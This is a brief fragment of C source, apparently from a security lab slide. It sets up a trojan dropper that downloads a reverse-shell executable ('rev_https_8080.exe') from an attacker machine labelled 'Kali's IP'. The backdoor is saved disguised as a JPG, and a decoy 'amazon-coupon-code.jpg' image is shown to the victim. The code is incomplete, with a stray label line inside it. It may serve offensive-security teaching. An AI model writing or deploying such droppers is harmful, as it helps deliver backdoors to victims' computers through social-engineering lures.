 int main()
{
Kali's IP
//You need to make changes here
char url_evil[200]="http://10.0.2.10/rev_https_8080.exe";
char url_image[200]="http://10.0.2.10/amazon-coupon-code.jpg";
//char url_evil[200]="https://pbs.twimg.com/profile_images/1057899591708753921/PSpUS-Hp_400x400.jpg"; //for test
//char url_image[200]="https://pbs.twimg.com/profile_images/54789364/JPG-logo-highres_400x400.jpg"; //for testing
char backdoorLoc[200]="C:\\Users\\Public\\backdoor.jpg";
char outputLoc_image[200]="C:\\Users\\Public\\coupon.jpg";